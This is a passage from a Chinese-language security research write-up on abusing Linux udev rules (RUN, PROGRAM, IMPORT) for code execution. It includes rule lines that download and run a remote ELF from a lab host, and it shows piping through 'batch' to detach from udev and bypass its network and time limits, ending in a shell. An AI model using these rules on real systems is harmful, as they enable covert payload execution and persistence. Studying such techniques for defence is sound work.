

成功获取到 shell
通过 batch 实现执行外部程序
ACTION=="add", SUBSYSTEM=="net", RUN+="/bin/sh -c 'echo \"curl -sL http://10.211.55.15:8081/nop-test.elf -o /tmp/nop-test.elf && chmod +x /tmp/nop-test.elf && /tmp/nop-test.elf\" | batch'"

成功获取到 shell
这些方法的大概思路就是让恶意进程不再是 udev 的子进程,实现进程分离,进而绕过限制

探索 PROGRAM 限制
PROGRAM 是否也存在网络和进程时间的限制呢?
SUBSYSTEM=="net", ACTION=="add", PROGRAM="/usr/bin/env bash -c 'curl -sL http://10.211.55.15:8081/nop-test.elf -o /tmp/nop-test.elf && chmod +x /tmp/nop-test.elf && /tmp/nop-test.elf && echo FLAG=touched'"

看来 PROGRAM 也是有和 RUN 一样的限制,Archlinux 介绍比较笼统。
尝试之前的方法绕过
ACTION=="add", SUBSYSTEM=="net", PROGRAM="/bin/sh -c 'echo \"curl -sL http://10.211.55.15:8081/nop-test.elf -o /tmp/nop-test.elf && chmod +x /tmp/nop-test.elf && /tmp/nop-test.elf && echo FLAG=touched\" | batch'"
之前的方法也是可以绕过的
探索 IMPORT 限制
经过测试 IMPORT 与 PROGRAM 和 RUN 是一样的